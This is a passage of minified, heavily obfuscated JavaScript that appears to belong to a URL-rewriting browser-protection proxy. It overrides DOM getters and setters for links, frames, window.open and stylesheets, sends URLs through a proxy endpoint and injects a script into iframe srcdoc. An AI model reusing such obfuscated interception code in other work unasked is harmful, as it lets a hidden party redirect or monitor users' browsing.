ZO=null===(ZK=sZ(Z8))||void 0x0===ZK?void 0x0:ZK[Gq(0x458)];if((0x0,z3['EW'])(ZU)){const ZN=(0x0,z3['sH'])(ZU)[Gq(0x1075)];ZU=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZN,'kind':z3['MN'][Gq(0x28c)],'baseUrl':zc['A'][Gq(0x3bd)](Z8)[Gq(0x89d)][Gq(0x3bd)][Gq(0x774)](Z8[Gq(0x983)]),'endpoint':z0['A'][Gq(0x678)],'extra':{'sourceFrameOrigin':ZO}});}let ZA=zc['A'][Gq(0x3bd)](Z8)[Gq(0xa78)][Gq(0x59b)](ZC,Gq(0xa41));if(ZA=wS(Z7,ZA,zc['A'][Gq(0x3bd)](Z8)[Gq(0x89d)][Gq(0x3bd)][Gq(0x774)](Z8[Gq(0x983)])),ZH[Gq(0x167)](),ZU){if('#'===ZU){const Zh=(0x0,z3['sH'])(window[Gq(0x723)][Gq(0x601)])[Gq(0x1075)];ZU=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zh+'#','kind':z3['MN'][Gq(0x28c)],'baseUrl':zc['A'][Gq(0x3bd)](Z8)[Gq(0x89d)][Gq(0x3bd)][Gq(0x774)](Z8[Gq(0x983)]),'endpoint':z0['A'][Gq(0x678)],'extra':{'sourceFrameOrigin':ZO}});}let Zi=Z8;for(;ws(Zi,Gq(0xdf1),Gq(0x5a2),{'url':ZU,'windowFeatures':ZA?Gq(0x2ab)[Gq(0xea0)](ZA):void 0x0,'name':Z8[Gq(0xd1e)]}),Zi!==Z8[Gq(0xa62)];)Zi=Zi[Gq(0xddf)][Gq(0x6ce)];}}}Gq(0x6a5)!=typeof ZD&&null!=ZD&&ZD[Gq(0x9d8)]&&(this[Gq(0x737)]=this[Gq(0x737)][Gq(0x736)](Zk=>Zk!==Zc));}};return this[Gp(0x737)][Gp(0xfd2)](Zc),Zc;})());return zc['A'][Gy(0x3bd)](Z8)[Gy(0xfc8)][Gy(0x59b)](this,ZM,ZB[Gy(0x44e)],ZD);},function(ZM,ZY){const Gg=tm;return Gg(0x5a2)===ZM;}),s8(Z8,tm(0x289),tm(0xd9e),function(ZM,ZY,ZD){const l0=tm;var ZQ;const Zj=null!==(ZQ=this[l0(0x737)])&&void 0x0!==ZQ?ZQ:[],ZB=Zj[l0(0xe3b)](s0(ZM,ZY,ZD));if(-0x1!==ZB){const [Zc]=Zj[l0(0xc7d)](ZB,0x1);return zc['A'][l0(0x3bd)](Z8)[l0(0x573)][l0(0x59b)](this,ZM,Zc[l0(0x44e)],ZD);}return zc['A'][l0(0x3bd)](Z8)[l0(0x573)][l0(0x59b)](this,ZM,ZY,ZD);},ZM=>tm(0x5a2)===ZM),s9(Z8,tm(0x280),tm(0xa41),{'get':function(){const l1=tm;for(var ZM=arguments[l1(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][l1(0x3bd)](Z8)[l1(0x34c)][l1(0x3bd)][l1(0x59b)](this,...ZY);return ZQ?wE(ZQ):ZQ;},'set':function(ZM){const l2=tm;if(!ZM)return zc['A'][l2(0x3bd)](Z8)[l2(0x34c)][l2(0x92a)][l2(0x59b)](this,ZM);for(var ZY=arguments[l2(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][l2(0x3bd)](Z8)[l2(0x34c)][l2(0x92a)][l2(0x59b)](this,wS(Z7,ZM,zc['A'][l2(0x3bd)](Z8)[l2(0x89d)][l2(0x3bd)][l2(0x774)](Z8[l2(0x983)])),...ZD);}}),s9(Z8,tm(0x280),tm(0x601),{'get':function(){const l3=tm;for(var ZM=arguments[l3(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][l3(0x3bd)](Z8)[l3(0xf9a)][l3(0x3bd)][l3(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[l3(0x1075)]),ZQ;},'set':function(ZM){const l4=tm;try{ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][l4(0x28c)],'baseUrl':zc['A'][l4(0x3bd)](Z8)[l4(0x89d)][l4(0x3bd)][l4(0x774)](Z8[l4(0x983)]),'endpoint':z0['A'][l4(0x678)]});}catch(Zj){z7['A'][l4(0xcce)](l4(0x201),ZM);}for(var ZY=arguments[l4(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][l4(0x3bd)](Z8)[l4(0xf9a)][l4(0x92a)][l4(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x280),tm(0x6f6),{'get':function(){const l5=tm;let ZM=zc['A'][l5(0x3bd)](Z8)[l5(0xf9a)][l5(0x3bd)][l5(0x774)](this);(0x0,z3['EW'])(ZM)&&(ZM=(0x0,z3['sH'])(ZM)[l5(0x1075)]);try{return new URL(ZM)[l5(0x6f6)];}catch(Zj){for(var ZY=arguments[l5(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];return zc['A'][l5(0x3bd)](Z8)[l5(0xc80)][l5(0x3bd)][l5(0x774)](this,ZD);}}}),s9(Z8,tm(0x280),tm(0xa1b),{'get':function(){const l6=tm;let ZM=zc['A'][l6(0x3bd)](Z8)[l6(0xf9a)][l6(0x3bd)][l6(0x774)](this);(0x0,z3['EW'])(ZM)&&(ZM=(0x0,z3['sH'])(ZM)[l6(0x1075)]);try{return new URL(ZM)[l6(0xa1b)];}catch(Zj){for(var ZY=arguments[l6(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];return zc['A'][l6(0x3bd)](Z8)[l6(0x4c7)][l6(0x3bd)][l6(0x774)](this,ZD);}}}),s9(Z8,tm(0x280),tm(0xa0b),{'get':function(){const l7=tm;for(var ZM=arguments[l7(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][l7(0x3bd)](Z8)[l7(0xf9a)][l7(0x3bd)][l7(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[l7(0x1075)]);try{return new URL(ZQ)[l7(0xa0b)];}catch(Zj){return zc['A'][l7(0x3bd)](Z8)[l7(0xedf)][l7(0x3bd)][l7(0x774)](this,ZY);}}}),s9(Z8,tm(0x280),tm(0x57a),{'get':function(){const l8=tm;for(var ZM=arguments[l8(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][l8(0x3bd)](Z8)[l8(0xf9a)][l8(0x3bd)][l8(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[l8(0x1075)]);try{return new URL(ZQ)[l8(0x57a)];}catch(Zj){return zc['A'][l8(0x3bd)](Z8)[l8(0xd66)][l8(0x3bd)][l8(0x774)](this,ZY);}}}),s9(Z8,tm(0x280),tm(0x332),{'get':function(){const l9=tm;for(var ZM=arguments[l9(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][l9(0x3bd)](Z8)[l9(0xf9a)][l9(0x3bd)][l9(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[l9(0x1075)]);try{return new URL(ZQ)[l9(0x332)];}catch(Zj){return zc['A'][l9(0x3bd)](Z8)[l9(0x350)][l9(0x3bd)][l9(0x774)](this,ZY);}}}),s9(Z8,tm(0x280),tm(0xefd),{'get':function(){const lz=tm;for(var ZM=arguments[lz(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lz(0x3bd)](Z8)[lz(0xf9a)][lz(0x3bd)][lz(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lz(0x1075)]);try{return new URL(ZQ)[lz(0xefd)];}catch(Zj){return zc['A'][lz(0x3bd)](Z8)[lz(0x8d4)][lz(0x3bd)][lz(0x774)](this,ZY);}}}),s9(Z8,tm(0x280),tm(0x268),{'get':function(){const lw=tm;for(var ZM=arguments[lw(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lw(0x3bd)](Z8)[lw(0xc67)][lw(0x3bd)][lw(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lw(0x1075)]),ZQ;},'set':function(ZM){const ls=tm,ZY=zc['A'][ls(0x3bd)](Z8)[ls(0xa78)][ls(0x59b)](this,ls(0x601));ZY&&zc['A'][ls(0x3bd)](Z8)[ls(0xcb0)][ls(0x59b)](this,ls(0x601),(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZY,'kind':z3['MN'][ls(0x28c)],'baseUrl':zc['A'][ls(0x3bd)](Z8)[ls(0x89d)][ls(0x3bd)][ls(0x774)](Z8[ls(0x983)]),'endpoint':z0['A'][ls(0x678)]}));for(var ZD=arguments[ls(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return zc['A'][ls(0x3bd)](Z8)[ls(0xc67)][ls(0x92a)][ls(0x59b)](this,ZM,...ZQ);}}),s9(Z8,tm(0x280),tm(0x458),{'get':function(){const lZ=tm;for(var ZM=arguments[lZ(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lZ(0x3bd)](Z8)[lZ(0xf9a)][lZ(0x3bd)][lZ(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)?new URL((0x0,z3['sH'])(ZQ)[lZ(0x1075)])[lZ(0x458)]:zc['A'][lZ(0x3bd)](Z8)[lZ(0x475)][lZ(0x3bd)][lZ(0x774)](this,ZY);}}),s9(Z8,tm(0x280),tm(0x2bf),{'get':function(){const lF=tm;for(var ZM=arguments[lF(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lF(0x3bd)](Z8)[lF(0x2b6)][lF(0x3bd)][lF(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lF(0x1075)]),ZQ;},'set':function(ZM){const lb=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'baseUrl':zc['A'][lb(0x3bd)](Z8)[lb(0x89d)][lb(0x3bd)][lb(0x774)](Z8[lb(0x983)]),'endpoint':z0['A'][lb(0x678)]}));for(var ZY=arguments[lb(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lb(0x3bd)](Z8)[lb(0x2b6)][lb(0x92a)][lb(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x280),tm(0x67d),{'get':function(){const lv=tm;for(var ZM=arguments[lv(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lv(0x3bd)](Z8)[lv(0xf9a)][lv(0x3bd)][lv(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lv(0x1075)]);try{return new URL(ZQ)[lv(0x67d)];}catch(Zj){return zc['A'][lv(0x3bd)](Z8)[lv(0xcdb)][lv(0x3bd)][lv(0x774)](this,ZY);}}}),sz(Z8,tm(0x529),tm(0x925),{'get':function(ZM,ZY){const lL=tm;if(lL(0x69e)!=typeof ZY)return ZM[ZY];const ZD=ZM[(0x0,z2['_'])(ZY)?ZY:(0x0,z2['md'])(zO(ZY))];return lL(0x18a)==typeof ZD?ZD[lL(0xa65)](ZM):ZD;},'set':function(ZM,ZY,ZD){const lR=tm;return lR(0x69e)!=typeof ZY?(ZM[ZY]=ZD,!0x0):(ZM[(0x0,z2['md'])(zO(ZY))]=ZD,!0x0);},'ownKeys':function(ZM){const lM=tm,ZY=Z8[lM(0x2e0)][lM(0x999)](ZM)[lM(0x460)](ZD=>lM(0x69e)==typeof ZD&&(0x0,z2['_'])(ZD)?zU((0x0,z2['ks'])(ZD)):ZD);return ZY;},'getOwnPropertyDescriptor':function(ZM,ZY){const lY=tm;return lY(0x69e)!=typeof ZY||(0x0,z2['_'])(ZY)||(ZY=(0x0,z2['md'])(zO(ZY))),Z8[lY(0x2e0)][lY(0x1083)](ZM,ZY);}},null),s9(Z8,tm(0x529),tm(0x77e),{'get':function(){const lD=tm;for(var ZM=arguments[lD(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lD(0x3bd)](Z8)[lD(0xda0)][lD(0x3bd)][lD(0x59b)](this,...ZY);return lD(0x1006)===this[lD(0xaee)][lD(0x1099)]()?(0x0,wl['sR'])(ZQ):ZQ;},'set':function(ZM){const lQ=tm;for(var ZY=arguments[lQ(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return lQ(0x1006)===this[lQ(0xaee)][lQ(0x1099)]()?zc['A'][lQ(0x3bd)](Z8)[lQ(0xda0)][lQ(0x92a)][lQ(0x59b)](this,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM}),...ZD):zc['A'][lQ(0x3bd)](Z8)[lQ(0xda0)][lQ(0x92a)][lQ(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x529),tm(0x98d),{'get':function(){const lj=tm;for(var ZM=arguments[lj(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lj(0x3bd)](Z8)[lj(0x59e)][lj(0x3bd)][lj(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)?(0x0,z2['xE'])(ZQ):ZQ;},'set':function(ZM){const lB=tm;ZM=(0x0,z2['_'])(ZM)?ZM:(0x0,z2['zp'])(ZM);for(var ZY=arguments[lB(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lB(0x3bd)](Z8)[lB(0x59e)][lB(0x92a)][lB(0x59b)](this,ZM,...ZD);}}),sz(Z8,tm(0x529),tm(0x1006),{'get':function(ZM,ZY){const lc=tm;if(lc(0x22b)===ZY)return!0x0;const ZD=ZM[ZY];return ZD?lc(0x18a)==typeof ZD?ZD[lc(0xa65)](ZM):lc(0x69e)==typeof ZD?lc(0x503)===ZY?(0x0,wl['QS'])(ZD):(0x0,wl['hB'])(ZD):ZD:ZD;},'set':function(ZM,ZY,ZD){const lH=tm;lH(0x503)===ZY?ZD=(0x0,wl['Vd'])({'protectUrlContext':Z7,'style':ZD}):lH(0x69e)==typeof ZD&&ZD[lH(0x515)](lH(0x6fc))&&(ZD=(0x0,wl['oY'])({'protectUrlContext':Z7,'value':ZD}));const ZQ=ZM[ZY];if(ZM[ZY]=ZD,ZQ!==ZD){const Zj=zc['A'][lH(0x3bd)](Z8)[lH(0xa78)][lH(0x59b)](this,lH(0x1006));if(Zj){const ZB=(0x0,wV['e'])(Zj);Zj!==ZB&&zc['A'][lH(0x3bd)](Z8)[lH(0xcb0)][lH(0x59b)](this,lH(0x1006),ZB);}}return!0x0;}},null),s9(Z8,tm(0x7d2),tm(0x4f6),{'get':function(){const la=tm;for(var ZM=arguments[la(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][la(0x3bd)](Z8)[la(0x3b5)][la(0x3bd)][la(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[la(0x1075)]),ZQ;},'set':function(ZM){const lW=tm,ZY=zc['A'][lW(0x3bd)](Z8)[lW(0xa78)][lW(0x59b)](this,lW(0x268));ZM&&!(0x0,z3['EW'])(ZM)&&(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':lW(0xc3c)===ZY?z3['MN'][lW(0x28c)]:z3['MN'][lW(0x42a)],'baseUrl':zc['A'][lW(0x3bd)](Z8)[lW(0x89d)][lW(0x3bd)][lW(0x774)](Z8[lW(0x983)]),'endpoint':z0['A'][lW(0x678)]}));for(var ZD=arguments[lW(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return zc['A'][lW(0x3bd)](Z8)[lW(0x3b5)][lW(0x92a)][lW(0x59b)](this,ZM,...ZQ);}}),s9(Z8,tm(0x7d2),tm(0x268),{'get':function(){const lJ=tm;for(var ZM=arguments[lJ(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lJ(0x3bd)](Z8)[lJ(0x1046)][lJ(0x3bd)][lJ(0x774)](this,ZY);return(0x0,z2['_'])(ZQ)&&(ZQ=(0x0,z2['ks'])(ZQ)),ZQ;},'set':function(ZM){const lo=tm;[lo(0xc3c),lo(0x699),lo(0x6f8),lo(0xa2f)][lo(0x515)](ZM)||ZM&&!(0x0,z2['_'])(ZM)&&(ZM=(0x0,z2['md'])(ZM));for(var ZY=arguments[lo(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lo(0x3bd)](Z8)[lo(0x1046)][lo(0x92a)][lo(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x6ea),tm(0x407),{'get':function(){const lt=tm,ZM=zc['A'][lt(0x3bd)](Z8)[lt(0xa78)][lt(0x59b)](this,lt(0xc1a));for(var ZY=arguments[lt(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];const Zj=zc['A'][lt(0x3bd)](Z8)[lt(0xc90)][lt(0x3bd)][lt(0x59b)](this,...ZD);return ss(Z8,Zj,ZM)&&(Zj[lt(0x4b7)]||(Zj[lt(0x4b7)]=!0x0,wb(Zj),wa(Zj),zm[lt(0x15f)](Zj)),s1(Zj),s2(Z7,Zj)),zc['A'][lt(0x3bd)](Z8)[lt(0x8b9)][lt(0x3bd)][lt(0x59b)](this,...ZD);}}),s8(Z8,tm(0x53f),tm(0x9f2),function(ZM,ZY){const lG=tm,ZD=zc['A'][lG(0x3bd)](Z8)[lG(0x985)][lG(0x59b)](this,ZM,ZY);return Z8[lG(0x8a2)](ZD);},function(ZM,ZY){const ll=tm;return!!Z8[ll(0x8a2)];}),s8(Z8,tm(0x53f),tm(0x36e),function(ZM,ZY,ZD){const lK=tm;let ZQ=zc['A'][lK(0x3bd)](Z8)[lK(0x476)][lK(0x59b)](this,ZM,ZY,ZD);var Zj;return ZM&&0x9===ZM[lK(0x7e2)]&&(ZQ=zc['A'][lK(0x3bd)](Z8)[lK(0x985)][lK(0x59b)](this,ZQ),null!==(Zj=ZQ[lK(0x723)])&&void 0x0!==Zj&&null!==(Zj=Zj[lK(0xac8)])&&void 0x0!==Zj&&Zj[0x0]&&(ZQ[lK(0x723)][lK(0xac8)][0x0]=Z8[lK(0x4f9)][lK(0x458)]),delete ZQ[lK(0x4f9)],delete ZQ[lK(0x737)],ZQ=zc['A'][lK(0x3bd)](Z8)[lK(0x476)][lK(0x59b)](this,ZQ,ZY,ZD)),ZQ;}),s9(Z8,tm(0xdcb),tm(0xffb),{'get':function(){const ln=tm;for(var ZM=arguments[ln(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][ln(0x3bd)](Z8)[ln(0x454)][ln(0x3bd)][ln(0x59b)](this,...ZY);return wf[ln(0x3bd)](Z8,ZQ);}},function(){const ld=tm;try{if((ZD=>{const lC=a2w;try{if(null!=ZD&&ZD[lC(0x27b)])return!0x0;if(lC(0x69e)==typeof ZD){var ZQ;if(ZD[lC(0x45e)](lC(0x24d)))return!0x0;const Zj=Z8[lC(0x53f)][lC(0x9f2)](ZD);if(null!=Zj&&null!==(ZQ=Zj[lC(0xed0)])&&void 0x0!==ZQ&&ZQ[lC(0x45e)](lC(0xcec)))return!0x0;if([lC(0xebd),lC(0x10be),lC(0x190)][lC(0x515)](null==Zj?void 0x0:Zj[lC(0xed0)])&&void 0x0!==(null==Zj?void 0x0:Zj[lC(0xc4f)])&&void 0x0!==(null==Zj?void 0x0:Zj[lC(0x86b)])&&void 0x0!==(null==Zj?void 0x0:Zj[lC(0xbf9)]))return!0x0;}}catch(ZB){}return!0x1;})(this[ld(0xc03)]))return!0x1;if((0x0,z3['EW'])(Z8[ld(0x723)][ld(0x601)])){const ZD=new URL((0x0,z3['sH'])(Z8[ld(0x723)][ld(0x601)])[ld(0x1075)]);if(ld(0x324)===ZD[ld(0xa1b)]&&/\/sodar\/.*.html/g[ld(0x4de)](ZD[ld(0x57a)]))return!0x1;if(ld(0x4a9)===ZD[ld(0xa1b)]&&ld(0x7bb)===ZD[ld(0x57a)])return!0x1;if(ld(0x8d6)===ZD[ld(0xa1b)]&&ZD[ld(0x57a)][ld(0xf94)](ld(0x26d)))return!0x1;if(ld(0xfb2)===ZD[ld(0xa1b)]&&ld(0xef7)===ZD[ld(0x57a)])return!0x1;}const ZM=((()=>{const lU=ld;try{return zc['A'][lU(0x3bd)](Z8)[lU(0x454)][lU(0x3bd)][lU(0x59b)](this)[lU(0x723)][lU(0x601)];}catch(ZQ){return null;}})());if((0x0,z3['EW'])(ZM)){const ZQ=new URL((0x0,z3['sH'])(ZM)[ld(0x1075)]);if(ld(0x5be)===ZQ[ld(0xa1b)]&&ld(0x975)===ZQ[ld(0x57a)])return!0x1;}const ZY=zc['A'][ld(0x3bd)](Z8)[ld(0x454)][ld(0x3bd)][ld(0x59b)](this);return!(0x0,z3['Vp'])(Z7)||ZY!==Z8[ld(0xa62)];}catch(Zj){return!0x0;}}),s9(Z8,tm(0x6ea),tm(0xe8d),{'get':function(){const lO=tm;for(var ZM,ZY=arguments[lO(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];const Zj=zc['A'][lO(0x3bd)](Z8)[lO(0xc90)][lO(0x3bd)][lO(0x59b)](this,...ZD);if(!Zj)return Zj;const ZB=zc['A'][lO(0x3bd)](Z8)[lO(0xa78)][lO(0x59b)](this,lO(0xc1a));if(ss(Z8,Zj,ZB)&&(Zj[lO(0x4b7)]||(Zj[lO(0x4b7)]=!0x0,wb(Zj),wa(Zj),zm[lO(0x15f)](Zj)),s1(Zj),s2(Z7,Zj)),lO(0x107b)===(null===(ZM=Z8[lO(0x4f9)])||void 0x0===ZM?void 0x0:ZM[lO(0x458)]))return Zj;if(s4(Zj)){const ZH=Zj[lO(0x983)][lO(0x1be)](lO(0x291));for(let Za=0x0;Za<ZH[lO(0x772)];Za++){const ZW=ZH[Za];if(ZW[lO(0xe71)][lO(0x515)](lO(0x317))&&ZW[lO(0xe71)][lO(0x515)](lO(0x1a6))&&ZW[lO(0xe71)][lO(0x515)](lO(0x740)))return Zj;}}let Zc=zc['A'][lO(0x3bd)](Z8)[lO(0x174)][lO(0x3bd)][lO(0x59b)](this);if(Zc=Zc&&(0x0,z2['_'])(Zc)?(0x0,z2['ks'])(Zc):Zc,lO(0xeea)===Zc)return Zj;if((0x0,z3['EW'])(ZB)){const ZJ=new URL((0x0,z3['sH'])(ZB)[lO(0x1075)]);if(ZJ[lO(0xa1b)][lO(0xf94)](lO(0xb0b))&&ZJ[lO(0x57a)][lO(0x515)](lO(0xcbb)))return Zj;}return wf[lO(0x3bd)](Z8,Zj);}}),s9(Z8,tm(0x6ea),tm(0xd1e),{'get':function(){const lA=tm;for(var ZM=arguments[lA(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lA(0x3bd)](Z8)[lA(0x174)][lA(0x3bd)][lA(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)&&(ZQ=(0x0,z2['ks'])(ZQ)),ZQ;},'set':function(ZM){const lm=tm;for(var ZY=arguments[lm(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lm(0x3bd)](Z8)[lm(0x174)][lm(0x92a)][lm(0x59b)](this,(0x0,z2['md'])(ZM),...ZD);}}),s9(Z8,tm(0x6ea),tm(0xc1a),{'get':function(){const lN=tm;for(var ZM=arguments[lN(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lN(0x3bd)](Z8)[lN(0x4f0)][lN(0x3bd)][lN(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lN(0x1075)]),ZQ;},'set':function(ZM){const le=tm;for(var ZY=arguments[le(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return ZM[le(0x45e)](le(0x325))?(ZM=wT(ZM,Z7,Z8),zc['A'][le(0x3bd)](Z8)[le(0x4f0)][le(0x92a)][le(0x59b)](this,ZM,...ZD)):zc['A'][le(0x3bd)](Z8)[le(0x4f0)][le(0x92a)][le(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][le(0x42a)],'baseUrl':zc['A'][le(0x3bd)](Z8)[le(0x89d)][le(0x3bd)][le(0x774)](Z8[le(0x983)]),'endpoint':z0['A'][le(0x678)]}),...ZD);}}),s9(Z8,tm(0x6ea),tm(0x7da),{'get':function(){const li=tm;for(var ZM=arguments[li(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][li(0x3bd)](Z8)[li(0x2e4)][li(0x3bd)][li(0x59b)](this,...ZY);},'set':function(ZM){const lh=tm;for(var ZY=arguments[lh(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];const Zj=zc['A'][lh(0x3bd)](Z8)[lh(0xc90)][lh(0x3bd)][lh(0x59b)](this,...ZD);if(Zj&&(wb(Zj),wa(Zj),zm[lh(0x15f)](Zj)),!ZM)return zc['A'][lh(0x3bd)](Z8)[lh(0x2e4)][lh(0x92a)][lh(0x59b)](this,ZM);ZM=ZM[lh(0x2a6)]();const ZB=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':z0['A'][lh(0x678)]+lh(0x15a),'kind':z3['MN'][lh(0x6f0)],'baseUrl':zc['A'][lh(0x3bd)](Z8)[lh(0x89d)][lh(0x3bd)][lh(0x774)](Z8[lh(0x983)]),'endpoint':z0['A'][lh(0x678)]});return ZM=ZM[lh(0x515)](ZB)?wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}):lh(0xf2b)[lh(0xea0)](wh,lh(0xd22))[lh(0xea0)](ZB,lh(0xf64))[lh(0xea0)]((0x0,wk['x'])()['id'],lh(0x8de))+wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}),zc['A'][lh(0x3bd)](Z8)[lh(0x2e4)][lh(0x92a)][lh(0x59b)](this,ZM);}}),s9(Z8,tm(0xae8),tm(0xa41),{'get':function(){const lk=tm;for(var ZM=arguments[lk(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lk(0x3bd)](Z8)[lk(0x9ff)][lk(0x3bd)][lk(0x59b)](this,...ZY);return ZQ?wE(ZQ):ZQ;},'set':function(ZM){const lS=tm;if(!ZM)return zc['A'][lS(0x3bd)](Z8)[lS(0x9ff)][lS(0x92a)][lS(0x59b)](this,ZM);for(var ZY=arguments[lS(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lS(0x3bd)](Z8)[lS(0x9ff)][lS(0x92a)][lS(0x59b)](this,wS(Z7,ZM,zc['A'][lS(0x3bd)](Z8)[lS(0x89d)][lS(0x3bd)][lS(0x774)](Z8[lS(0x983)])),...ZD);}}),s9(Z8,tm(0xae8),tm(0xc1a),{'get':function(){const lE=tm;for(var ZM=arguments[lE(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lE(0x3bd)](Z8)[lE(0x257)][lE(0x3bd)][lE(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lE(0x1075)]),ZQ;},'set':function(ZM){const 